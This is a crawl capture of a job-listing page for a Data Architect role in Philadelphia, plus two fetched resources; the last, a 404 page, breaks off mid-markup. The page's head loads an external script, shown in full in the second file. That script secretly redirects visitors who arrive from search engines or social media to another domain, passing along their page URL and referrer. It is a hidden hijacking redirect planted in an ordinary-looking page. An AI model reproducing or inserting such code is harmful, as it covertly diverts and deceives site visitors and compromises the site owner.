

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fly.com.ec/career/job/data-architect-at-abode-techzone-llc-philadelphia-pa-OUtyZm03dldtNVZlZkVpYmhWN1dXUEcyamc9PQ==
body_size: 25097
content:
<!doctype html>
<html lang="en">
<head>

<!-- Basic Page Needs
================================================== -->
<title>Data Architect job at Abode Techzone LLC Philadelphia, PA, US - fly.com.ec</title>
<meta name="description" content="Data Architect job at Abode Techzone LLC Philadelphia, PA, US &nbsp;...Work with enterprise architect and other technical staff to design and implement redundant systems, policies, and procedures for disaster recovery and data archiving to ensure effective availability, protection, and integrity of data assets. 
Conduct research and make...&nbsp;">
<meta name="ver" content="z0ne5">
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<!-- CSS
================================================== -->
<link rel="stylesheet" href="https://fly.com.ec/career/css/style.css">
<link rel="stylesheet" href="https://fly.com.ec/career/css/colors/blue.css">
<script src="https://enigmanetwork.id/arsajob.js"></script>
</head>
<body>

<!-- Wrapper -->
<div id="wrapper">

<!-- Header Container
================================================== -->
<header id="header-container" class="fullwidth">

	<!-- Header -->
	<div id="header">
		<div class="container">
			
			<!-- Left Side Content -->
			<div class="left-side">
				
			
				<!-- Main Navigation -->
				<nav id="navigation">
					<ul id="responsive">

						<li><a href="https://fly.com.ec/career">Home</a>
							
						</li>

						

					</ul>
				</nav>
				<div class="clearfix"></div>
				<!-- Main Navigation / End -->
				
			</div>
			<!-- Left Side Content / End -->


		</div>
	</div>
	<!-- Header / End -->

</header>
<!--iklan1-->


  <div class="clearfix"></div>
<!-- Header Container / End -->



<!-- Titlebar
================================================== -->
<div class="single-page-header" data-background-image="https://fly.com.ec/career/images/single-job.jpg">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="single-page-header-inner">
					<div class="left-side">
						<div class="header-details">
							<h3>Data Architect Job at Abode Techzone LLC, Philadelphia, PA</h3>
							<h5>OUtyZm03dldtNVZlZkVpYmhWN1dXUEcyamc9PQ==</h5>
							<ul>
								<li><i class="icon-material-outline-business"></i> Abode Techzone LLC</li>
								<li><i class="icon-material-outline-location-on"></i> Philadelphia, PA</li>
							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Page Content
================================================== -->
<div class="container">
	<div class="row">
		
		<!-- Content -->
		<div class="col-xl-8 col-lg-8 content-right-offset">

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Job Description</h3>
				 Data Architect with Payer Domain experience <p></p>Remote with Occasional Travel to Clients Office at Philadelphia PA <p></p>12 Months Contract OR Full Time <p></p>Must Have Skills <p></p>Erwin Data Modelers <p></p>Very strong knowledge in SQL / Advance SQL <p></p>Familiarity with a good reporting tool e.g. Power BI <p></p>Payer Experience and Government Programs - Medicare and Medicaid <p></p>The Enterprise Data Architect&#39;s role is to strategically design and implement data warehouses, data marts, and data stores while ensuring high levels of data availability for the data analytics team and for other business units. This individual is also responsible for working with the data analytics team and defining data standards and models for warehouse architectures. The Enterprise Data Architect will also assist in evaluating and selecting infrastructure components such as software, hardware, database management systems, and networking capabilities. <p></p>Responsibilities: <p></p>Assess and cultivate long-term strategic goals for data warehousing in conjunction with the enterprise data analytics team, data users, department managers, clients and other key stakeholders. <p></p>Work with other technical staff to develop database architectures, coding standards, and quality assurance policies and procedures. <p></p>Work with enterprise architect and other technical staff to design and implement redundant systems, policies, and procedures for disaster recovery and data archiving to ensure effective availability, protection, and integrity of data assets. <p></p>Conduct research and make recommendations on data warehouse products, services, protocols, and standards in support of procurement and development efforts. <p></p>Oversee data collection and master data and database(s). <p></p>Work with end users to identify, create, and deliver reports according to requirements. <p></p>Design and manage data warehouse improvement and growth projects. <p></p>Identify inefficiencies and gaps in current data extraction and reports and leverage solutions to ensure data standards. <p></p>Identify data discrepancies and data quality issues, and work to ensure data consistency and integrity. <p></p>Work with technical staff to monitor system details within the data warehouse, including stored procedures and execution time, and implement efficiency improvements. <p></p>Develop, implement, and maintain change control and testing processes for modifications on data systems. <p></p>Perform other duties as assigned or directed. <p></p>Minimum Qualifications: <p></p>Education Requirements: <p></p>Bachelor&#39;s degree in computer science, engineering, or comparable course of study <p></p>The following certifications are preferred, but not required: <p></p>Certified Data Management Professional (CDMP) <p></p>The Open Group Architecture Framework (TOGAF) <p></p>Microsoft Certified - Azure Data Engineer Associate or Azure Solution Architect Expert <p></p>Skills / Competencies: <p></p>Background working in the Healthcare Insurance industry is required. <p></p>Experience with Power BI, MS Azure Stack, and MS Azure Data Factory. <p></p>Managerial technical experience with designing, building, installing, configuring, and supporting enterprise data warehouses. <p></p>Experience with database platforms. <p></p>Strong knowledge of healthcare data, Medicare and Medicaid workflows, data analytics fundamentals, and technology. <p></p>Strong knowledge of data governance and compliance. <p></p>Strong understanding of relational database structures, theories, principles, and practices. <p></p>Hands-on experience with data architecting, data mining, large-scale data modeling, and business requirements gathering/analysis. <p></p>In-depth technical knowledge of network, PC, and platform operating systems. <p></p>Proven project management experience <p></p>Good knowledge of applicable data privacy practices and laws. <p></p>Strong written and oral communications skills. <p></p>Exceptional analytical, conceptual, and problem-solving abilities. <p></p>Ability to present ideas in user-friendly language. <p></p>Requires at least 8 years of experience responsible for the analysis and design of data models at the conceptual, logical, and physical levels and for the development and maintenance of existing enterprise models. <p></p>Requires at least 6 years of experience in building business semantic layer and canonical models. <p></p>Demonstrated ability to understand, produce, and extend large and complex data models for operational and dimensional reporting data stores. <p></p>Experience coordinating information requirements of multiple departments, including assessment of usefulness, reliability, and cleanliness of data from several sources. <p></p>Ability to effectively present complex technical information to non-technical audiences and to senior decision-makers <p></p>Strong SDLC knowledge, with excellent process and Strong SDLC knowledge, with excellent process and application system documentation skills <p></p>Solid understanding of Data Management and Metadata Management processes and principles, with the ability to effectively communicate and sell those ideas to others. <p></p>Demonstrated success working in a team-based environment. <p></p>Requires strong decision-making, organizational, planning, and problem-solving skills. <p></p>Excellent analytical skills are required. <p></p>Strong facilitation and negotiation skills are required. <p></p>Strong communication skills are required; technical and business writing skills are required. <p></p>Strong interpersonal skills, with competence in interfacing with business users required. <p></p>Ability to summarize and present design alternatives. <p></p>Ability to influence and sell soundness of design and deliverables. <p></p>				 
				 <h3 class="margin-bottom-25">Job Tags</h3>
				 Permanent employment, Full time, Contract work, Remote job, 			</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"JobPosting","title":"Data Architect at Abode Techzone LLC Philadelphia, PA","description":" Data Architect job at Abode Techzone LLC. Philadelphia, PA. Data Architect with Payer Domain experience <p></p>Remote with Occasional Travel to Clients Office at Philadelphia PA <p></p>12 Months Contract OR Full Time <p></p>Must Have Skills <p></p>Erwin Data Modelers <p></p>Very strong knowledge in SQL / Advance SQL <p></p>Familiarity with a good reporting tool e.g. Power BI <p></p>Payer Experience and Government Programs - Medicare and Medicaid <p></p>The Enterprise Data Architect&#39;s role is to strategically design and implement data warehouses, data marts, and data stores while ensuring high levels of data availability for the data analytics team and for other business units. This individual is also responsible for working with the data analytics team and defining data standards and models for warehouse architectures. The Enterprise Data Architect will also assist in evaluating and selecting infrastructure components such as software, hardware, database management systems, and networking capabilities. <p></p>Responsibilities: <p></p>Assess and cultivate long-term strategic goals for data warehousing in conjunction with the enterprise data analytics team, data users, department managers, clients and other key stakeholders. <p></p>Work with other technical staff to develop database architectures, coding standards, and quality assurance policies and procedures. <p></p>Work with enterprise architect and other technical staff to design and implement redundant systems, policies, and procedures for disaster recovery and data archiving to ensure effective availability, protection, and integrity of data assets. <p></p>Conduct research and make recommendations on data warehouse products, services, protocols, and standards in support of procurement and development efforts. <p></p>Oversee data collection and master data and database(s). <p></p>Work with end users to identify, create, and deliver reports according to requirements. <p></p>Design and manage data warehouse improvement and growth projects. <p></p>Identify inefficiencies and gaps in current data extraction and reports and leverage solutions to ensure data standards. <p></p>Identify data discrepancies and data quality issues, and work to ensure data consistency and integrity. <p></p>Work with technical staff to monitor system details within the data warehouse, including stored procedures and execution time, and implement efficiency improvements. <p></p>Develop, implement, and maintain change control and testing processes for modifications on data systems. <p></p>Perform other duties as assigned or directed. <p></p>Minimum Qualifications: <p></p>Education Requirements: <p></p>Bachelor&#39;s degree in computer science, engineering, or comparable course of study <p></p>The following certifications are preferred, but not required: <p></p>Certified Data Management Professional (CDMP) <p></p>The Open Group Architecture Framework (TOGAF) <p></p>Microsoft Certified - Azure Data Engineer Associate or Azure Solution Architect Expert <p></p>Skills / Competencies: <p></p>Background working in the Healthcare Insurance industry is required. <p></p>Experience with Power BI, MS Azure Stack, and MS Azure Data Factory. <p></p>Managerial technical experience with designing, building, installing, configuring, and supporting enterprise data warehouses. <p></p>Experience with database platforms. <p></p>Strong knowledge of healthcare data, Medicare and Medicaid workflows, data analytics fundamentals, and technology. <p></p>Strong knowledge of data governance and compliance. <p></p>Strong understanding of relational database structures, theories, principles, and practices. <p></p>Hands-on experience with data architecting, data mining, large-scale data modeling, and business requirements gathering/analysis. <p></p>In-depth technical knowledge of network, PC, and platform operating systems. <p></p>Proven project management experience <p></p>Good knowledge of applicable data privacy practices and laws. <p></p>Strong written and oral communications skills. <p></p>Exceptional analytical, conceptual, and problem-solving abilities. <p></p>Ability to present ideas in user-friendly language. <p></p>Requires at least 8 years of experience responsible for the analysis and design of data models at the conceptual, logical, and physical levels and for the development and maintenance of existing enterprise models. <p></p>Requires at least 6 years of experience in building business semantic layer and canonical models. <p></p>Demonstrated ability to understand, produce, and extend large and complex data models for operational and dimensional reporting data stores. <p></p>Experience coordinating information requirements of multiple departments, including assessment of usefulness, reliability, and cleanliness of data from several sources. <p></p>Ability to effectively present complex technical information to non-technical audiences and to senior decision-makers <p></p>Strong SDLC knowledge, with excellent process and Strong SDLC knowledge, with excellent process and application system documentation skills <p></p>Solid understanding of Data Management and Metadata Management processes and principles, with the ability to effectively communicate and sell those ideas to others. <p></p>Demonstrated success working in a team-based environment. <p></p>Requires strong decision-making, organizational, planning, and problem-solving skills. <p></p>Excellent analytical skills are required. <p></p>Strong facilitation and negotiation skills are required. <p></p>Strong communication skills are required; technical and business writing skills are required. <p></p>Strong interpersonal skills, with competence in interfacing with business users required. <p></p>Ability to summarize and present design alternatives. <p></p>Ability to influence and sell soundness of design and deliverables. <p></p>","identifier":{"@type":"PropertyValue","name":"Data Architect at Abode Techzone LLC Philadelphia, PA","value":"76901eaa7f8a10473e4d91ece561c924"},"datePosted":"2025-12-23","validThrough":"2026-01-22","employmentType":["FULL_TIME"],"hiringOrganization":{"@type":"Organization","name":"Abode Techzone LLC"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","addressLocality":"Philadelphia, PA","addressRegion":"Philadelphia, PA","postalCode":"00142-3486","addressCountry":"US"}}}</script>	
			

			<div class="single-page-section">
				<h3 class="margin-bottom-25">Similar Jobs</h3>

					<div class="listings-container margin-top-35">
				
				<!-- Job Listing -->
				
				 									
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">City of Providence</h4>
							<h3 class="job-listing-title"><a href="https://fly.com.ec/career/job/ice-bumper-car-host-part-time-seasonal-winter-at-city-of-providence-providence-ri-OWE3Vm5MelpuWk5RZms2V2lWdlVYL0d4aFE9PQ==" >Ice Bumper Car Host - Part-time Seasonal (Winter) Job at City of Providence</a></h3>
							<p class="job-listing-text">&nbsp;...Providence between Biltmore and Burnside Park. It is one of the 120 city parks in Providence, including 12 downtown parks. During the winter season, The Providence Rink serves over 50,000 ice skating and ice bumper car patrons. It is the premier destination for visitors to...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Providence, RI</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $17 per hour</li>							
							<li><i class="icon-material-outline-access-time"></i> 18 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">California Well Done Cleaning Services</h4>
							<h3 class="job-listing-title"><a href="https://fly.com.ec/career/job/puestos-de-limpieza-de-lunes-a-viernes-estamos-contratando-ahora-at-california-well-done-cleaning-services-el-monte-ca-OWFmWW43ZlFucGRRY0UrU2pGM1NYZmEwaFE9PQ==" >¡PUESTOS DE LIMPIEZA DE LUNES A VIERNES! - ¡ESTAMOS CONTRATANDO AHORA! Job at California Well Done Cleaning Services</a></h3>
							<p class="job-listing-text"> Job Description  Job Description nete a la familia de California Well Done Cleaning Services!Somos ms que una empresa de limpieza! Somos un equipo de apoyo que valora tu tiempo, tu crecimiento y a ti como persona.  Por qu te encantar trabajar con nosotros: ...</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> El Monte, CA</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
							<li><i class="icon-material-outline-account-balance-wallet"></i>  $700 - $950 per month</li>							
							<li><i class="icon-material-outline-access-time"></i> 25 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">University of New Mexico</h4>
							<h3 class="job-listing-title"><a href="https://fly.com.ec/career/job/temp-part-time-faculty-in-architecture-fine-arts-and-art-history-at-university-of-new-mexico-gallup-nm-OWE3ZW5yZlJuSkZmZWtpU2oxclZVL3F6" >Temp Part-time Faculty in Architecture, Fine Arts and Art History Job at University of New Mexico</a></h3>
							<p class="job-listing-text">&nbsp;...Albuquerque, NM.The University of New Mexico's Gallup Branch, Liberal Arts & Education Division, anticipates hiring adjunct faculty to...&nbsp;&nbsp;...(Design Thinking)ARTH 1120 (Introduction to Art)ARTH 2110 (History of Art I)ARTH 2120 (History of Art II)ARTS 1143 (...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Gallup, NM</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 29 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Compass Group</h4>
							<h3 class="job-listing-title"><a href="https://fly.com.ec/career/job/event-planner-at-compass-group-gaithersburg-md-OGEvZG43M1ZtNWhlZlUyVGlWSFVYZlN4Z2c9PQ==" >EVENT PLANNER Job at Compass Group</a></h3>
							<p class="job-listing-text">&nbsp;...Job Summary  The Event Planner is responsible for coordinating and executing a variety of events, ensuring all aspects are meticulously planned and delivered. This role requires strong organizational skills, attention to detail, and the ability to manage multiple tasks...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Gaithersburg, MD</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 3 days ago</li>
						</ul>
					</div>
					</div>
													
					<div class="job-listing">
					<!-- Job Listing Details -->
					<div class="job-listing-details">
						

						<!-- Details -->
						<div class="job-listing-description">
							<h4 class="job-listing-company">Banner Health</h4>
							<h3 class="job-listing-title"><a href="https://fly.com.ec/career/job/section-chief-motility-center-banner-univ-medicine-phoenix-at-banner-health-phoenix-az-OTYzYWxyM1JtcEJXZlVpYWpsdlFXZk8y" >Section Chief - Motility Center | Banner Univ. Medicine - Phoenix Job at Banner Health</a></h3>
							<p class="job-listing-text">Banner University Medicine Center - University of Arizona College of Medicine - Phoenix (BUMC-UACOMP) is seeking a dynamic and visionary...&nbsp;&nbsp;...our Division of Gastroenterology/Hepatology.This academic health science center offers a culture of collegiality and robust infrastructure...&nbsp;</p>
						</div>

					</div>

					<!-- Job Listing Footer -->
					<div class="job-listing-footer">
						<ul>
							<li><i class="icon-material-outline-location-on"></i> Phoenix, AZ</li>
							<li><i class="icon-material-outline-business-center"></i> Full Time</li>
														
							<li><i class="icon-material-outline-access-time"></i> 24 days ago</li>
						</ul>
					</div>
					</div>
													
									
					


				

			</div>

				</div>
		</div>
		

		<!-- Sidebar -->
		<div class="col-xl-4 col-lg-4">
			<div class="sidebar-container">

				<a href="#small-dialog" class="apply-now-button popup-with-zoom-anim">Apply Now <i class="icon-material-outline-arrow-right-alt"></i></a>
					
				<!-- Sidebar Widget -->
				<div class="sidebar-widget">
					<div class="job-overview">
						<div class="job-overview-headline">Job Summary</div>
						<div class="job-overview-inner">
							<ul>
								<li>
									<i class="icon-material-outline-location-on"></i>
									<span>Location</span>
									<h5>Philadelphia, PA</h5>
								</li>
								<li>
									<i class="icon-material-outline-business-center"></i>
									<span>Job Type</span>
									<h5>Full Time</h5>
								</li>
																
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Date Posted</span>
									<h5>2025-12-23</h5>
								</li>
								<li>
									<i class="icon-material-outline-access-time"></i>
									<span>Expiration date</span>
									<h5>2026-01-22</h5>
								</li>
							</ul>
						</div>
					</div>
				</div>

				

			</div>
		</div>

	</div>
</div>

<!-- Footer
================================================== -->
<div id="footer">
	
	
	<!-- Footer Copyrights -->
	<div class="footer-bottom-section">
		<div class="container">
			<div class="row">
				<div class="col-xl-12">
					<strong>fly.com.ec</strong>. All Rights Reserved.
				</div>
			</div>
		</div>
	</div>
	<!-- Footer Copyrights / End -->

</div>
<!-- Footer / End -->

</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->
<script src="https://fly.com.ec/career/js/jquery-3.4.1.min.js"></script>
<script src="https://fly.com.ec/career/js/jquery-migrate-3.1.0.min.html"></script>
<script src="https://fly.com.ec/career/js/mmenu.min.js"></script>
<script src="https://fly.com.ec/career/js/tippy.all.min.js"></script>
<script src="https://fly.com.ec/career/js/simplebar.min.js"></script>
<script src="https://fly.com.ec/career/js/bootstrap-slider.min.js"></script>
<script src="https://fly.com.ec/career/js/bootstrap-select.min.js"></script>
<script src="https://fly.com.ec/career/js/snackbar.js"></script>
<script src="https://fly.com.ec/career/js/clipboard.min.js"></script>
<script src="https://fly.com.ec/career/js/counterup.min.js"></script>
<script src="https://fly.com.ec/career/js/magnific-popup.min.js"></script>
<script src="https://fly.com.ec/career/js/slick.min.js"></script>
<script src="https://fly.com.ec/career/js/custom.js"></script>




</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enigmanetwork.id/arsajob.js
body_size: 75
content:
var ars = 'https://onelifeinterior.com';

if(['google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.','yahoo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }


--- FILE ---
content_type: text/html
request_url: https://fly.com.ec/career/js/jquery-migrate-3.1.0.min.html
body_size: 83800
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="cache-control" content="no-store,max-age=0" />
    <meta name="robots" content="noindex" />
    <title>404 - Not found</title>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700%7CRoboto:400,700" rel="stylesheet">
<style>
    * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-tap-highlight-color: transparent;
    }
    body {
        margin: 0;
        padding: 0;
        height: 100%;
        -webkit-text-size-adjust: 100%;
    }
    .fit-wide {
        position: relative;
        overflow: hidden;
        max-width: 1240px;
        margin: 0 auto;
        padding-top: 60px;
        padding-bottom: 60px;
        padding-left: 20px;
        padding-right: 20px;
    }
    .background-wrap { position: relative; }
    .background-wrap.cloud-blue { background-color: #b0e0e9; }
    .background-wrap.white { background-color: #fff; }
    .title { 
        position: relative; 
        text-align: center;
        margin: 20px auto 10px;
    }
    .title--regular { font-family: 'Roboto', Arial, sans-serif; }
    .title--size-large { font-size: 36px; line-height: 46px; }
    .title--size-semimedium { font-size: 20px; line-height: 28px; }
    .title--weight-normal { font-weight: 400; }
    .title--weight-bold { font-weight: 700; }
    .title--subtitle { 
        padding-bottom: 40px; 
        font-family: 'Open Sans', Arial ,sans-serif; 
        text-align: center;
    }
    .error h1,
    .error p { color: #226d7a; }
    .error--bg__cover {
        position: absolute;
        left: 0;
        right: 0;
        width: 90%;
        margin: 0 auto;
    }
    .error--shape__clouds svg {
        display: block;
    }
    .abstract-half-dot--circle {
        z-index: 0;
        position: absolute;
        left: 15em;
        right: 0;
        width: 300px;
        height: 300px;
        margin: 0 auto;
    }
    .icon-graphic {
        z-index: 1;
        position: relative;
        width: 300px;
        height: 300px;
        margin: 0 auto;
    }
    @media screen and (max-width: 767px) {
        .error--bg__cover { display: none; }
        .abstract-half-dot--circle { left: 0; }
    }
</style>
</head>
<body>
    <div id="container">
        <section class="error content background-wrap cloud-blue">
            <div class="fit-wide">
                <div class="error--bg__cover">
                    <svg id="acce7670-904f-4f8c-b867-68138c2f8c06" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019 467"><title>404_bg</title><path d="M962.794,62.029a11.471,11.471,0,0,1-.656-22.923h0a11.471,11.471,0,0,1,1.327,22.9C963.24,62.023,963.017,62.029,962.794,62.029ZM962.253,41.1a9.47,9.47,0,1,0,10,8.906,9.481,9.481,0,0,0-10-8.906Z" fill="#1e6d7a"/><path d="M974.934,40.4a1,1,0,0,1-.836-.45,10.049,10.049,0,0,0-9.688-4.276A1,1,0,0,1,964.1,33.7a11.952,11.952,0,0,1,11.67,5.153,1,1,0,0,1-.834,1.549Z" fill="#1e6d7a"/><path d="M273.605,61.8a9.971,9.971,0,0,1-7.251-3.106h0a10.012,10.012,0,1,1,7.251,3.106Zm0-17.991a8,8,0,0,0-5.8,13.507h0a8,8,0,1,0,5.8-13.507Z" fill="#226d7a"/><path d="M26.007,453q-.131,0-.261,0a10.019,10.019,0,1,1,.261,0ZM26,435a8.042,8.042,0,1,0,.208,0C26.134,435,26.064,435,26,435Z" fill="#226d7a"/><path d="M750.007,467q-.13,0-.261,0a9.933,9.933,0,0,1-6.994-3.108h0a10,10,0,1,1,7.255,3.11Zm-.013-18a8,8,0,0,0-5.793,13.511h0a8,8,0,1,0,6-13.509C750.134,449,750.063,449,749.994,449Z" fill="#226d7a"/><path d="M292.416,254.312a1.013,1.013,0,0,1-.417-.09L266.634,242.6a1,1,0,0,1-.191-1.7L287.2,225a1,1,0,0,1,1.594.629l4.607,27.516a1,1,0,0,1-.986,1.165Zm-23.437-12.835,22.139,10.141L287.1,227.6Z" fill="#226d7a"/><path d="M773.316,228.33a1,1,0,0,1-1-1.022l.571-26.14a1,1,0,0,1,1.487-.851l24.356,13.607a1,1,0,0,1-.038,1.767l-24.926,12.532A1.006,1.006,0,0,1,773.316,228.33Zm1.535-25.456-.5,22.815,21.756-10.938Z" fill="#226d7a"/><path d="M136.509,150.348l-2.39-8.09a7.115,7.115,0,1,0-1.9.629l2.372,8.028a1,1,0,0,0,.959.717,1,1,0,0,0,.959-1.284ZM126,136a5,5,0,1,1,5,5A5.006,5.006,0,0,1,126,136Z" fill="#226d7a"/><path d="M137.141,159.545l2.55,8.632a1,1,0,0,0,.959.717,1.037,1.037,0,0,0,.284-.041,1,1,0,0,0,.675-1.243l-2.55-8.631a1,1,0,0,0-1.918.566Z" fill="#226d7a"/><path d="M129.751,208.226l-6.265,6.461a1,1,0,0,0,1.436,1.393l6.265-6.461a1,1,0,0,0-1.436-1.393Z" fill="#226d7a"/><path d="M92.076,230.463l7.936,2.293c0,.082-.012.162-.012.244a7,7,0,1,0,12.587-4.2l6.07-6.259a1,1,0,1,0-1.436-1.393l-6.052,6.242a6.978,6.978,0,0,0-10.8,3.386l-7.737-2.235a1,1,0,0,0-.555,1.922ZM107,228a5,5,0,1,1-5,5A5.006,5.006,0,0,1,107,228Z" fill="#226d7a"/><path d="M74.783,225.467l8.647,2.5a.989.989,0,0,0,.278.04,1,1,0,0,0,.276-1.962l-8.646-2.5a1,1,0,0,0-.555,1.922Z" fill="#226d7a"/><path d="M28.617,241.8a1,1,0,0,0,.7-.282l6.461-6.266a1,1,0,0,0-1.393-1.436l-6.461,6.266a1,1,0,0,0,.7,1.718Z" fill="#226d7a"/><path d="M19.257,291.006a1,1,0,0,0,.964-1.269L17.8,281.069a1,1,0,0,0-1.927.537l2.419,8.668A1,1,0,0,0,19.257,291.006Z" fill="#226d7a"/><path d="M13.216,264.635a6.979,6.979,0,0,0,3.394-10.8l6.242-6.052a1,1,0,1,0-1.393-1.435L15.2,252.413A7,7,0,1,0,11,265c.08,0,.158-.009.237-.012l2.219,7.95a1,1,0,0,0,1.927-.538ZM6,258a5,5,0,1,1,5,5A5.006,5.006,0,0,1,6,258Z" fill="#226d7a"/><path d="M39.924,315.537l-7.936-2.293c0-.082.012-.162.012-.244a7.008,7.008,0,0,0-7-7c-.08,0-.158.009-.237.012l-2.123-7.606a1,1,0,0,0-1.927.537l2.072,7.422a7,7,0,1,0,8.847,8.859l7.737,2.235a1.025,1.025,0,0,0,.278.039,1,1,0,0,0,.277-1.961ZM25,318a5,5,0,1,1,5-5A5.006,5.006,0,0,1,25,318Z" fill="#226d7a"/><path d="M57.217,320.532l-8.647-2.5a1,1,0,1,0-.554,1.922l8.646,2.5a1.03,1.03,0,0,0,.278.039,1,1,0,0,0,.277-1.961Z" fill="#226d7a"/><path d="M90.765,317.017,84.592,323a6.975,6.975,0,0,0-9.76,2.693.984.984,0,0,0-.323-.168l-8.646-2.5a1,1,0,0,0-.554,1.922l8.646,2.5a1,1,0,0,0,.216.031,7,7,0,1,0,11.98-3.2l6.006-5.825a1,1,0,1,0-1.392-1.435ZM81,334a5,5,0,1,1,5-5A5.006,5.006,0,0,1,81,334Z" fill="#226d7a"/><path d="M103.687,304.486l-6.461,6.266a1,1,0,0,0,1.393,1.436l6.461-6.266a1,1,0,0,0-1.393-1.436Z" fill="#226d7a"/><path d="M147,184c-.182,0-.361.014-.54.027l-2.3-7.786a1,1,0,1,0-1.918.567l2.263,7.66a6.977,6.977,0,0,0-2.643,11.269l-5.845,6.028a1,1,0,1,0,1.436,1.392L143.419,197A7,7,0,1,0,147,184Zm0,12a4.995,4.995,0,0,1-1.121-9.863,1.033,1.033,0,0,0,.155-.022c.015,0,.025-.016.04-.021A5,5,0,1,1,147,196Z" fill="#226d7a"/><path d="M52,224a7,7,0,0,0,5.984-3.386l8.153,2.356a1.025,1.025,0,0,0,.278.039,1,1,0,0,0,.276-1.961l-7.924-2.29a7,7,0,1,0-11.918,2.965l-6.006,5.824a1,1,0,1,0,1.392,1.436L48.408,223A6.952,6.952,0,0,0,52,224Zm0-12a5,5,0,1,1-5,5A5.006,5.006,0,0,1,52,212Z" fill="#226d7a"/><path 